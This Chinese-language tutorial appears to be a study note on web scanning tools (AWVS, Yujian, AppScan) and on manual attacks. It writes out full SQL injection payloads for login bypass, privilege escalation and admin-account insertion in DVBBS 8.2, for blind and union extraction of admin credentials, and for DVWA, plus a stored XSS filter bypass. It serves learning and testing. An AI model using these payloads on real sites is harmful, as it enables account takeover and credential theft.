基础扫描工具的使用

Contents

#awvs扫描器扫描web漏洞

1.1基本使用new scan创建新的任务网站 默认next无需修改

1.2高级使用

site crawler

爬虫功能,遍历站点目录结构 点击在tool中的site crawler target finder

端口扫描,找出web服务器 点击在tool中的target finder(目标服务器http端口)

#御剑web后台敏感目录扫描

2.1 扫描后寻找类似于admin login 点击寻找后台登陆

#APPscan扫描器扫描web漏洞

3.11 单击文件——》新建

3.12 选择常规扫描(不必勾选启动扫描配置向导)

3.13 选择web程序扫描

3.14 输入URL 勾线仅扫描此目录下链接

3.15 默认登陆方法:记录

3.16 弹窗选择是

3.17 测试策略选择默认default

3.18 选择启动全面自动扫描

3.19 自动保存对话框中 选择是

3.20 扫描完成后 点击应用建议

3.21 点击报告 导出生成pdf格式文档

#SQL注入原理 -万能密码注入

4.1 输入框万能密码注入

username=username

password=2’or’1[Select user_id,user_type,email from Where user_id='username' And password='2']or['1'] 恒为True

#动网论坛8.2经典注入漏洞利用

5.1 例:注册新用户

username=san

password=123456

5.2退出用户 在登录框输入san'and'a'=a

即['password=san']and['a'='a']

判断相等

5.3 在登陆框输入san’and’a’=’b

即[‘password=san’]and[‘a’=’b’]

不等 判断用户名不存在

5.4 输入提权san'and'a'='b';update dv_user set usergroupid=1 where username='san'--

重新用正确的用户名密码登陆,此时已是前台管理员身份

5.5 退出用户 在登录框输入san';insert into dv_admin (username,password,flag,adduser) values('san','49ba59abbe56e057','1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45','san')--

密码输入为正确密码 49ba59abbe56e057为12345的cmd16位密文

打开后台管理员界面 用正确的用户名和密码登陆 可以成功登陆

#SQL注入原理-手工注入access数据库

6.1 在[.asp?id=xxx(数字任意)]后加语句['](错误)[and 1=1](成功)[and 1=2](错误)

判断是否存在注入点

6.2 连接末尾添加and exists(select * from admin)猜解表名admin

6.31 连接末尾添加and exists(select admin from admin) 猜解列名admin

6.32 同样连接末尾添加and exists(select password from admin) 猜解列名password

6.41 连接末尾添加and (select top 1 len (admin) from admin)>1 admin>x x数字依次增加直到可以正常访问,字段长度即为x

6.42 同理连接末尾添加and (select top 1 asc(mid(admin,1,1))from admin)>97可以正常访问

可知第一条记录的第一位字符ASCII码为97 对应a

*asc(mid(admin,1,1)) 即从第一个开始,取admin字符串中的一个字符

#SQL注入原理-手工联合查询注入技术

7.1 在[.asp?id=xxx(数字任意)]后加语句order by xxx(数字任意) 根据页面返回结果判断站点中的字段数目 若xxx=n时不能访问,字段数目即为n-1

7.2 例:在连接后面添加union select 1 ,2,3,4,5,6,7,8,9,10,11 from admin【案例的网站字段数目为11】 页面显示2,3

7.3 在连接后面添加union select 1 ,admin,password,4,5,6,7,8,9,10,11 from admin 即可爆出管理员用户名和密码



#DVWA之php+mysql手工注入

8.11 输入[1] 有回显 说明此处为注入点

8.12 输入[""]返回错误

8.13 猜测数字类型注入 输入[1 or 1=1] 尝试遍历

8.14 猜测程序将此处看成了字符型 输入[1' or '1'='1]成功遍历

8.15 输入1' order by 1 --(*–后有空格) 依次增加 到3到时候报错 即判断查询结果值为2例

8.16 参数注入1' and 1=2 select 1,2 --

#跨站脚本攻击之存储型

9.1 文本框存在字数限制

用注释的方式绕过

提交*/</script>

再提交<script>alert(/xss/)/*